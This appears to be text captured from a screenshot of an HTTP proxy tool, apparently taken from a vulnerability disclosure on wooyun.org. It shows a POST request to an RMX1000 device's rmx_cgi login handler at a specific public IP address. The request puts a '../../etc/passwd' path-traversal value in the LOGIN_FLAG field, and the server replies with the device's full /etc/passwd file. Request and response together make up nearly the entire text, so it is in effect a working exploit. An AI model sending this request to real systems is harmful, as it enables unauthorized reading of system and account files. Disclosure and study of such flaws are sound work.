 Go Cancel < ▼ > ▼ Target: https://221.237.179.24 ?
Request
Raw Params Headers Hex
POST /cgi-bin/rmx_cgi HTTP/1.1
Accept: */*
Accept-Language: zh-cn
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: 221.237.179.24
Connection: Keep-Alive
Cache-Control: no-cache
Content-Length: 585
_dst_in_xml_raw=<?xml version="1.0" encoding="UTF-8" ?>
<RMX1000_UI version="1.0.0.0">
<FROM_PAGE id="check_login_rst">
<SESSION_ID value="" />
<_CGI_NO_REFRESH value="YES" />
<SEL_LANG value="cn" />
<IS_CGI value="YES" />
<DEV_IP_V4 value="" />
<LOGINNAME value="asdasd" />
<PASSWD value="asdasd" />
<rmx1000_ip value="127.0.0.1" />
<proxy_log_ip value="" />
<LOGIN_FLAG value="../../etc/passwd" />
<_CGI_UI_LANG value="cn" />
<cfg_ui_hide value="YES" />
<_CGI_TIME value="Mon Oct 26 21:19:24 UTC+0800 2015" />
</FROM_PAGE>
</RMX1000_UI>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.0 200 OK
Date: Mon, 26 Oct 2015 21:15:19 GMT
Server: Apache/2.2.19 (Unix)
Vary: User-Agent,Accept-Encoding
Content-Length: 548
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/usr/rmx1000/bin:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
admin:x:7:0:admin:/usr/rmx1000/bin:/usr/rmx1000/bin/console
nobody:x:99:99:Nobody:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/www:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
? < + > Type a search term 0 matches
www.wooyun.org
748 bytes | 80 millis